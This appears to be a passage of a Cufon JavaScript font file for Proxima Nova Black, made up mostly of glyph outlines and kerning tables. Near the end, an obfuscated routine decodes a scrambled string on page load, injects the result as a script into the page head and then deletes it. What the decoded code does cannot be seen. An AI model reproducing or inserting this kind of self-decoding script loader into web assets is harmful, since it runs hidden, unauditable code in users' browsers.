0176":90,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"V":70,"W":30,"\u0174":30,"?":30}},{"d":"256,0r-202,0r0,-667r202,0r0,667xm337,-745r-363,0r0,-97r363,0r0,97","w":310},{"d":"254,-73v0,88,-47,165,-125,220r-73,-59v32,-14,78,-58,91,-96v-59,17,-114,-24,-113,-89v0,-58,48,-105,104,-105v61,0,116,47,116,129","w":281,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"V":80,"W":60,"\u0174":60,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"\"":90,"\u2019":90,"\u2018":90,"'":90,"\u201c":90,"\u201d":90,"\u2122":90,"\u00ae":90,"U":30,"\u00da":30,"\u00db":30,"\u00dc":30,"\u00d9":30,"\u016a":30,"\u016c":30,"\u016e":30,"\u0170":30,"\u0172":30,"j":-40,"\u0135":-40,"f":30,"\ufb01":30,"\ufb02":30,"\u017f":30,"\ue004":30,"\ue005":30,"\ufb00":30,"\ufb03":30,"\ufb04":30,"t":30,"\u021b":30,"\u0165":30,"\u0167":30,"v":60,"w":30,"y":50,"\u00fd":50,"\u00ff":50,"\u0177":50,"1":120,"0":10,"6":10,"7":80,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60,"\uf6a6":40,"\uf777":40,"\uf6a9":70,"\uf779":70,"\uf7fd":70,"\uf7ff":70}},{"d":"237,0r-187,0r0,-550r187,0r0,550xm339,-688v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm122,-688v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":280,"k":{"V":20,"W":10,"\u0174":10,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":10}},{"d":"338,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm121,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89xm230,0r-180,0r0,-483r180,0r0,483","w":280},{"d":"554,-728r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0xm383,12v-206,0,-365,-140,-365,-345v0,-205,159,-345,365,-345v206,0,365,140,365,345v0,205,-159,345,-365,345xm383,-166v97,0,160,-74,160,-167v0,-93,-63,-167,-160,-167v-97,0,-160,74,-160,167v0,93,63,167,160,167","w":766,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"366,12v-50,0,-96,-17,-136,-63r0,235r-180,0r0,-851r180,0r0,235v39,-46,86,-63,136,-63v120,0,212,88,212,253v0,166,-92,254,-212,254xm230,-180v54,59,164,36,164,-62v0,-96,-109,-121,-164,-61r0,123","w":595,"k":{"x":30,"?":60,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":60,"W":40,"\u0174":40}},{"d":"202,-621v0,97,-47,213,-113,265r-79,-31v80,-145,79,-324,0,-468r79,-31v66,52,113,169,113,265","w":223},{"d":"288,129v-132,0,-232,-44,-288,-104r99,-138v52,45,130,64,181,64v66,0,97,-21,97,-45v0,-23,-14,-36,-103,-36v-29,0,-87,1,-97,2r0,-179v13,1,73,1,97,1v64,0,92,-12,92,-33v0,-31,-41,-43,-99,-43v-57,0,-117,20,-163,58r-95,-126v59,-65,150,-110,280,-110v184,0,278,75,278,185v0,71,-62,134,-147,148v74,8,158,64,158,156v0,119,-117,200,-290,200","w":605},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm341,-554v-62,0,-83,-43,-110,-43v-13,0,-24,12,-24,37r-89,0v0,-92,41,-134,118,-134v62,0,83,43,110,43v13,0,24,-12,24,-37r89,0v0,92,-41,134,-118,134","w":577},{"d":"353,0r-299,0r0,-667r298,0v210,0,366,120,366,333v0,213,-156,334,-365,334xm352,-176v101,0,161,-74,161,-158v0,-90,-52,-157,-160,-157r-97,0r0,315r96,0xm453,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0","w":736,"k":{"J":20,"\u0134":20,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":30,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":30,"\uf76a":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":30,"\u00c6":30,"\u00c1":30,"\u00c2":30,"\u00c4":30,"\u00c0":30,"\u00c5":30,"\u00c3":30,"\u2206":30,"\u0100":30,"\u0102":30,"\u0104":30,"\u01fc":30,"X":30,"Z":10,"\u017d":10,"\u0179":10,"\u017b":10,",":20,".":20,"\u201a":20,"\u201e":20,"\u2026":20}},{"d":"560,0r-506,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,73r304,0r0,176xm306,-706v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":596},{"d":"45,188r25,-160v32,16,105,12,105,-20r-190,-491r190,0r92,276r93,-276r190,0r-210,543v-54,132,-156,148,-295,128xm465,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm248,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":535,"k":{",":50,".":50,"\u201a":50,"\u201e":50,"\u2026":50,"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"V":20,"W":10,"\u0174":10,"X":30,"?":10,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20}},{"d":"379,-728r-156,0r-91,-144r105,0r64,73r61,-73r105,0xm313,12v-142,0,-239,-42,-310,-106r105,-150v50,48,125,86,215,86v38,0,74,-10,74,-36v0,-64,-372,1,-372,-262v0,-113,94,-221,277,-221v109,0,207,31,283,93r-108,143v-58,-44,-133,-66,-196,-66v-40,0,-51,13,-51,30v0,63,371,9,371,257v0,147,-109,232,-288,232","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"T":20,"\u021a":20,"\u0164":20,"\u0166":20,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"t":10,"\u021b":10,"\u0165":10,"\u0167":10,"v":20,"w":10,"x":20,"y":20,"\u00fd":20,"\u00ff":20,"\u0177":20,"\uf69c":20,"\uf69d":20,"\uf69e":20,"\uf774":20,"\uf776":10,"\uf6a6":10,"\uf777":10}},{"d":"299,190r-245,0r0,-868r245,0r0,114r-120,0r0,640r120,0r0,114","w":317,"k":{"j":-110,"\u0135":-110}},{"d":"253,196v-83,0,-157,-22,-220,-72r76,-128v37,37,92,53,144,53v42,0,112,-16,112,-101r0,-26v-41,47,-86,65,-136,65v-116,0,-212,-76,-212,-241v0,-161,93,-241,212,-241v50,0,97,17,136,63r0,-51r180,0r0,431v0,209,-172,248,-292,248xm201,-254v0,93,114,103,164,51r0,-102v-50,-52,-164,-42,-164,51xm473,-546r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":595},{"d":"165,-571r-147,0r0,-97r147,0r0,97","w":183},{"d":"692,-667r-427,667r-97,0r426,-667r98,0xm884,-71r-47,0r0,71r-131,0r0,-71r-197,0r0,-87r143,-242r185,0r0,227r47,0r0,102xm706,-173r0,-118r-68,118r68,0xm276,-267r-132,0r0,-233r-70,69r-74,-78r163,-158r113,0r0,400","w":897},{"d":"350,-63r-160,0r-160,-180r160,-177r160,0r-160,177","w":380},{"d":"389,-139v0,89,-73,146,-171,146v-137,0,-199,-88,-199,-206v0,-138,91,-207,220,-207v45,0,95,12,129,33r-54,93v-52,-42,-163,-25,-163,45v77,-86,238,-26,238,96xm257,-133v0,-51,-72,-51,-106,-25v1,33,18,61,60,61v25,0,46,-16,46,-36"},{"d":"263,100r-245,0r0,-114r120,0r0,-640r-120,0r0,-114r245,0r0,868","w":317},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm473,-556r-105,0r-64,-73r-61,73r-105,0r88,-144r156,0","w":606},{"d":"384,12v-225,0,-330,-121,-330,-286r0,-393r205,0r0,386v0,64,42,115,125,115v82,0,124,-51,124,-115r0,-386r205,0r0,392v0,166,-104,287,-329,287xm568,-745r-363,0r0,-97r363,0r0,97","w":767,"k":{"A":40,"\u00c6":40,"\u00c1":40,"\u00c2":40,"\u00c4":40,"\u00c0":40,"\u00c5":40,"\u00c3":40,"\u2206":40,"\u0100":40,"\u0102":40,"\u0104":40,"\u01fc":40,"J":40,"\u0134":40,",":30,".":30,"\u201a":30,"\u201e":30,"\u2026":30,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":40,"\uf76a":40}},{"d":"255,74r0,-68v-142,-26,-238,-134,-238,-281v0,-147,96,-255,238,-281r0,-72r126,0r0,71v103,20,168,90,198,162r-157,71v-14,-41,-51,-75,-99,-75v-71,0,-118,55,-118,124v0,69,47,124,118,124v48,0,85,-33,99,-74r157,69v-29,72,-95,143,-198,162r0,68r-126,0","w":588},{"d":"377,-667r116,14v-9,118,-34,252,-159,252v-135,0,-106,-162,-149,-162v-31,0,-38,100,-42,162r-118,-13v9,-118,36,-253,160,-253v135,0,106,163,149,163v31,0,39,-99,43,-163","w":518},{"d":"256,0r-202,0r0,-667r506,0r0,176r-304,0r0,66r297,0r0,176r-297,0r0,249","w":592},{"d":"163,-339r-74,0v0,0,-55,-223,-55,-246v0,-51,42,-92,92,-92v50,0,92,41,92,92v0,23,-55,246,-55,246","w":252,"k":{"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"A":90,"\u00c6":90,"\u00c1":90,"\u00c2":90,"\u00c4":90,"\u00c0":90,"\u00c5":90,"\u00c3":90,"\u2206":90,"\u0100":90,"\u0102":90,"\u0104":90,"\u01fc":90,"J":120,"\u0134":120,",":90,".":90,"\u201a":90,"\u201e":90,"\u2026":90,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u0108":10,"\u010a":10,"\u010c":10,"\u011c":10,"\u011e":10,"\u0120":10,"\u0122":10,"\u014c":10,"\u014e":10,"\u0150":10,"\u01fe":10,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"s":30,"\u015f":30,"\u0219":30}},{"d":"275,-556r-120,0r-155,-144r155,0","w":275},{"d":"383,-380v0,71,-73,120,-181,120v-82,0,-144,-26,-179,-62r62,-87v34,33,84,45,112,45v38,0,55,-12,55,-26v0,-26,-28,-28,-73,-28v-18,0,-43,0,-49,1r0,-102v9,1,33,1,48,1v50,0,67,-6,67,-26v0,-19,-23,-25,-57,-25v-34,0,-73,12,-102,39r-58,-77v37,-39,93,-66,175,-66v118,0,173,47,173,111v0,41,-35,80,-89,89v45,4,96,37,96,93"},{"d":"438,196v-65,0,-134,-14,-186,-54r82,-154v38,32,130,48,153,-9r-231,-317r0,338r-202,0r0,-667r208,0r232,316r0,-316r202,0r0,613v0,171,-103,250,-258,250","w":750},{"d":"556,0r-180,0r0,-54v-28,31,-81,66,-166,66v-112,0,-160,-67,-160,-150r0,-345r180,0r0,268v0,49,26,68,70,68v40,0,61,-21,76,-38r0,-298r180,0r0,483xm503,-618v0,50,-40,89,-90,89v-49,0,-89,-39,-89,-89v0,-50,40,-89,89,-89v50,0,90,39,90,89xm286,-618v0,50,-39,89,-89,89v-50,0,-89,-39,-89,-89v0,-50,39,-89,89,-89v50,0,89,39,89,89","w":606},{"d":"26,-339r0,-84r21,0v-48,-284,419,-338,519,-124r-160,92v-15,-42,-45,-60,-77,-60v-53,0,-77,45,-61,92r151,0r0,84r-118,0v3,11,5,22,7,35r111,0r0,84r-127,0v-9,15,-20,27,-33,35v62,-21,107,19,157,19v40,0,63,-15,76,-33r77,159v-27,29,-76,52,-160,52v-85,0,-137,-42,-183,-42v-35,0,-76,15,-114,37r-66,-132v39,-22,84,-53,85,-95r-105,0r0,-84r81,0v-6,-12,-13,-23,-20,-35r-61,0","w":581},{"d":"389,-528v0,91,-96,114,-186,114v-88,0,-186,-23,-186,-114v0,-42,36,-86,89,-99v-49,-12,-82,-47,-82,-92v0,-80,94,-108,179,-108v86,0,180,28,180,108v0,45,-34,80,-82,92v52,13,88,57,88,99xm251,-699v0,-19,-16,-29,-48,-29v-31,0,-48,10,-48,29v0,21,36,30,48,32v13,-2,48,-11,48,-32xm259,-542v0,-27,-42,-39,-56,-39v-13,0,-55,12,-55,39v0,20,20,29,55,29v35,0,56,-9,56,-29"},{"d":"356,-693v-61,0,-112,-51,-112,-112v0,-61,51,-112,112,-112v61,0,110,51,110,112v0,61,-49,112,-110,112xm356,-770v19,0,34,-16,34,-35v0,-19,-15,-35,-34,-35v-19,0,-35,16,-35,35v0,19,16,35,35,35xm728,0r-229,0r-24,-78r-240,0r-24,78r-229,0r246,-667r254,0xm421,-254r-66,-215r-66,215r132,0","w":710},{"d":"288,12v-171,0,-271,-119,-271,-254v0,-135,100,-253,271,-253v172,0,272,118,272,253v0,135,-100,254,-272,254xm288,-147v56,0,87,-41,87,-95v0,-53,-31,-94,-87,-94v-55,0,-86,41,-86,94v0,54,31,95,86,95xm466,-700r-155,144r-120,0r120,-144r155,0","w":577},{"d":"509,0r-180,0r0,-46v-85,94,-312,79,-312,-101v0,-120,94,-154,166,-154v63,0,120,20,146,53v6,-73,-6,-110,-90,-110v-45,0,-96,18,-134,47r-61,-111v65,-52,155,-73,228,-73v120,0,237,42,237,203r0,292xm195,-144v0,56,111,45,134,13r0,-27v-24,-33,-134,-42,-134,14xm458,-700r-155,144r-120,0r120,-144r155,0","w":559},{"d":"119,-530v-49,0,-89,-40,-89,-89v0,-49,40,-89,89,-89v48,0,88,40,88,89v0,49,-40,89,-88,89","w":237},{"d":"383,8v0,83,-66,145,-185,145v-73,0,-136,-20,-173,-55r69,-84v28,25,70,35,104,35v73,1,74,-74,4,-74v-32,0,-55,8,-75,26r-90,-27r0,-228r319,0r0,104r-187,0r0,61v74,-62,214,-25,214,97"},{"d":"17,190r0,-114v68,5,117,-2,120,-71v4,-93,-25,-218,46,-249v-72,-31,-41,-157,-46,-250v-4,-70,-52,-75,-120,-70r0,-114v142,-13,236,46,245,185v5,77,-28,199,52,202r0,94v-80,3,-47,127,-52,203v-9,138,-104,197,-245,184","w":316}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-1357-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("WBrM98koj(lLW=gp#8iYtBtls,kMr8lLs,2Yj(ZPrO3baQoEsDeAK];osDeAKBeAsDO8kfhfsDeAK]7JsDeYK]RHsDO8kfkgsDeAKBORsDeAK];JsDeAK]2gsDO8kf%Y9iHMKc4MkgHMrfaJkOHMrfa&rgHMKc4oKgHMKcxRagHMKc4&agHMKcx8wiHMrfaQaMHMKfxhw]T;#(a,kc#;#]t,K]i;#]7YK]g;#(a,wc#;#]tAK,O;#]tAwcZ;#(a,w]h;#]7Aa,2;#(a&r]Z;#]tHK]r;#]7Hkfr;#(a,kch;#(a,kf#,sDO8kfZfsDeAKBemsDeAKBkRsDO8kf;AsDO8k,e,sDO8kf;H2OHMKcxgaMHMrfrRrgHMrfaJwiHMKc4HkOHMrfrgkOHMKc2RagHMKcxfKMHMrfaoaOHMKc4QrOHMKc4QriHMKc4YriHMKc4Yr8G;#]tHKf2;#]7AaQ2;#(a,a(Z;#(a,kf2;#]7Hk,i;#(a,kci;#]tAa(i;#(a,r(Z;#(a,wBO;#]7Aa]g;#]7ArBr;#]7Yafx;#]7HKcg;#(a,a]x;#]7Aa,r;#(a,r8Z;#]7Hkcg;#(a,KQg;#]7HkBk;#(a,k,O;#(a,w]2;#]7Ar]h;#(a,k,2;#(a,k8Z;#(a&r(i;#]7HkcZ;#]tMaf2;#(a,kcZ;#(a,a(r;#(a,r]Z;#(a,w]kRsDO8kf%msDeAKBrRsDeYKB4&KiHMrfaJKMHMrfrEkiHMrfa,rOHMrf#gkMHMKf7JKgHMrf;,aMHMKc4AKiHMKc4MwOHMKc4QKMHMrfh8rgHMrf;,KMHMKc4HaMHMKc4orgHMKc4MKOHMKc4YkiHMrf#8rfr;#]tYK82;#(a&kfr;#(a,a]i;#]tQK]h;#]7HkBZ;#(a,aQk;#]7HKQx[sDeAK]tMsDeYK]RYsDO8kQtosDeAK]tJsDeYkf4AsDeAK]#fsDO8k,rgWgHMKf7JrOHMrf#8kiHMKc4QwOHMKcx8KOHMKc4HwiHMrf#8riHMrf#8kOHMKcxRriHMKckfKiHMKc4&KOHMrfrEwOHMKf;HKMHMKc4&kOHMKf7JKMHMKci8rOHMrfamagHMrf#grOHMrfrErgHMKc4,r=G;#(a,kB2;#(a,afk;#(a,rf2;#]7Hkc#;#]7Hr8k;#]7HK(r;#]7Hkcr;#]7AaQiOsDO8kfK&sDeYKcigsDeAK];msDeAKf4JsDeYk(4AsDeAK]rEsDO8kfRMsDO8k8igsDO8kQk8sDO8kQ;&sDeAK]kfsDeAKB%MsDeAK]eMsDO8k,tJsDeAKBeQ%MHMrfrgaMHMKf4MriHMKc4YwOHMKcxgaOHMrfaYwiHMKc4MrOHMrf;QkiHMKfxhKMHMrfa,kgHMrf;,aOHMrf;QwOHMrfaoriHMKf4YrOHMKcxfwiZ;#(a,kQ2;#]7HkfZ;#]tMa8k;#]7Hk(Z;#(a,w(i;#(a,w]x;#]7Hkfh;#(a&KQh;#(a&kf2;#(a,r]h;#(a,r8r2sDeAKfiEsDO8k,eQ%OHMrfaorgHMrf;&wiHMKftAkgHMrf#8kR#;#(a&kQg;#]tAa]r;#]tAKfx;#]tAK(k;#(a&k8r;#(a&r(k;#]7Aa8i;#]7Aa]k;#(a,a]k;#(a&KQr;#]7Hk]#;#]tAwci;#(a,w(r;#]7HKQr;#]7HKfk;#]7Hkf2;#(a&kQ2JkiHMrfaJkiHMrf#8KiHMrf#gagHMKc4AaMHMrfaMaOHMKc4QaOT;#]tYK(O;#(a&KQ7YsDO8kQamsDeAK]%AsDO8k82RsDeAKBZgsDO8k,eYsDO8kQ;MsDO8kQrgsDO8kQKHsDO8kfeJsDeAK]KosDeAK]OfsDeYKctHsDO8kfgfsDO8kfhEsDeAK]kEsDeAK];,sDO8kfkEsDO8kf{HsDO8k,ORsDeAK]k8sDO8kfkhsDeAK]KMsDO8kfRHsDO8af7YsDeAK,2f:iHMKcxfa(l;#(a,w(O;#(a,kcx;#(a,kQg;#(a,a]Z;#(a,wBr;#(a,kQr;#(eAKcO;#]7Arcr;#]7HK(2;#(a,k8r;#]7Hk(r;#]tAa]h;#(a,kfO;#(a&kQk;#(a&kQZ;#]t,kfr;#]tAKQxrs=2;#]7Hkck;#]tHk(k;#(a&r]g;#(a,afr;#(a,rBk;#]7Arci;#(a,k(k;#(a&rf4hsDeAK]eosDO8kfeHsDO8kf{msDeAK]xEsDO8k8iEsDeAK];QsDeAK]t,sDeAK]#gsDeAKBiEsDO8kfKJsDO8kfRosDO8kfhRO&k{sDO8k84YsDO8kf#fsDeAKBK&sDO8k8tYsDeAKB28sDeYK]RQsDeAK(r8sDO8kQKYsDO8k8amsDeAKBK,sDeYK8tQsDO8kQrRsDeAKBt,9gHMrfamwOHMrfamriHMrfrEkMHMrfrEwiHMKc4mKgHMKf7HwiHMKf4YKiHMrfa,wOHMKf4HKMHMKfOfrgHMrfaMKiHMKf7Qasx;#(a,r]2;#(a&kfO;#]7YrBi;#(a,kQ#;#]7HK(i;#]tAkQ#;#]tYKc2&sDeAK8K,sDeAKBeYsDeYKf4msDO8k8rhsDeAKBZheom;#]tYK(i;#]7Aa]i;#]tHk(2;#]7Aa]2;#(a,wBi;#(a,afx3sDO8kf{AsDeAKBtQsDO8kQK&sDO8kQ;HsDO8k,rhsDeAKBrhsDeAKB%JsDO8k8tMsDO8k82hsDeAK]aHsDO8k8OhsDO8k84msDeAK(rRsDeAKB%AsDO8kf;osDeAK8ZRsDeAKB4JsDeAKBaAsDO8kQtHsDeAK]r8;OHMrfaMks2PK(g;#(a,a82;#]7Arfg;#(a,k8i;#]tAkcZ;#]tAKfr;#]7ArBk;#(a&a]i;#(a,k(Z;#]7AafZ;#(a,k];bsDO8k8ifsDO8kfZgsDeAK8%JsDeAKB2gsDO8kQaosDeAKBihagHMKf7&Kii;#(a,w]r;#(a,wc2;#(eAKcZ;#]7Hkc4&sDO8kf;JsDeYKc{,sDeAKBaosOHMKc4AKoGosDeAKBi8sDeYKc4QsDO8k,aYsDeAKBt&sDeAK]eYjiHMKc4&riHMKcxRKgHMKcxgkMHMKf4MKMHMKf7JkoH;#(a,kcOWsDeAK]KJwsO;#]tHw]x;#]7Ar]r(sDO8kQt,sDeAK]xRsDeAKBtJ7x=c4iBDt2WNKkw:%Z[]eO(sarj9;#*F{hEfRg8PXT5+bGL!AHYQoM,&JmCp3lqzsDeAK]tH[iHMKf4YkPg;#]7AaQx;#]7Aa(O;#]tAK]g;#(a&kfhksDO8kf#hsDO8k,eMsDO8k,rEsDeYKf%JsDeAKB2EsDO8k,eHsDeAKB4osDO8k,ams=l;#(a&kf#;#(a,w]#;#]tAwBZ;#]7HKf2;#]7Hk8O;#(a,kQkfsDO8af7QsDeAK]4HsDO8k,aQsDeAK]7,WOHMrfrEaMHMKc4YaEMGNgHMrfaMwOHMKc4HkiHMrfaJkfM;#(a,K,r;#]tAK(Z;#]7AafOa2gHMKc4owiHMrf#gwiHMKcxEKOHMrf;,K(T;#]7HkQxhsDeYKf4HsDO8kQ#hsDeAK]eAsDO8af7AsDO8kQ;,sDeAK]xhsDeAK]ig:R2;siHMrfrErOHMKc4Mae%zsDO8k,rfsDeYKfaosDeYK]OgsDO8k8eQsDeAK]ZEsDO8k8aHsDeYK8tYsDeAK]K&sDO8k8ZRsDO8af7osDO8kQ;AsDeAK]aQsDO8kQKM%im;#(a,kfi;#(a,k]2;#]tYK]2;#]7HkQ2;#]tAkQg;#]7Ar]Z;#(a&k82;#]7HK8k;#(a,r(O;#]tAk,Z;#]7AafgpsDeAKBeMsDeYKBifZOHMKf7JKiHMKfxhKOHMrfrgkMHMKcxhaMHMKcxgrOHMrfr8KMHMKcxgagHMKc4MwiHMKc4YKiHMKf4MkiHMrfrgrgHMKc4AKOHMKc4,aMHMKctHaOHMKc4QK]G;#]tAwch;#(a,k,Z;#(a,r]x;#]tAkQZ;#]tYkfx;#]7HkfefrgHMrf#gKiHMKc4MagHMKc4YkMHMKc4AkiHMKf4HkMHMKcxfrOHMKcxfkiHMrfaMrOHMKc4,kMHMKc4HKgHMKcxErcO;#]7Arfr;#]7HKBr;#(a,a]r;#]tAk,r;#]7HKc2;#]tYKBr;#(a,rfx;#]7Hkfg;#]tAkQr;#]tMa,i;#]7HK]g;#(a,k]aJsDeAK]4AeiHMrfrgKOHMKc4okOHMKcxEKgHMKc4AkOHMrfa&kOHMKc4&kYh;#]tYkfO;#]7HKQ2;#]7HKc#;#]7Arcg;#(a&rfhgsQk;#]tAkQO;#(a,K,Z;#(rEKci;#]7Arck;#]7YrBk;#(a,kfh;#]7Aa,k;#]7Qa]g:sDeYkf7MsDO8k8OEsDeAKB%&sDeAKB4AsDeAKBtAsDeYKctYsDeAKB4MsDO8kf%,sDeAK8K&sDeAK]#8sDeAKB4,sDeAKBaYsDeYKc4otiHMKf7JwOHMKftHkOHMKc4HkMHMKcxhkMHMrfaoKYZ;#]7Hk]k;#]7Arf#;#]7AaQg;#]7HK]k;#(a,kfk;#(a,r]g;#]7HkBO;#]7Qw]ZCsDeAK]2hsDeYKcihsDO8k,O8sDeAKBO8sDeAKB%osDeAKBrgsDeYKc#gsDO8kQKQsDeAKBaMsDeAK]xgsDeAK]4,sDeAKBr8sDeAK]aA(MHMKc4HriHMrfrgkgHMKcxEaMHMKf7QwOHMrfaMagHMrfrEKOHMKcx8agHMKc4,aOHMrfaMkDmB2MHMKc2fagHMrfa,kiHMKc4oaOHMKcx8aMHMKfxhkiHMKf7&wiHMKcxfkOHMKcx8KMHMKcxgKOHMKc2RwOHMKf7JksoENPkA9BgoW=tEW[HT:]7b;cMENP7b9cMAN8Hg98#oj=HP:(tLrEmP9DgAjDKl*&opj(aXaEm!jQo!sE{zwP#&#MALW]3X:QTQa(MmrsxYj(M!s=mT#=RRN,RL#BOQ#=hb9,kh#Bg!9EmX9&ko98iGr[RTr8lYWcGT:BApWYGTW(#9aMGTsOol;iGTssoTW=R{")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":407,"face":{"font-family":"Proxima Nova","font-weight":900,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 6 3 0 0 2 0 4","ascent":"790","descent":"-210","x-height":"12","bbox":"-172 -917 1213 304","underline-thickness":"20","underline-position":"-113","stemh":"21","stemv":"205","unicode-range":"U+0020-U+FB04"}}));
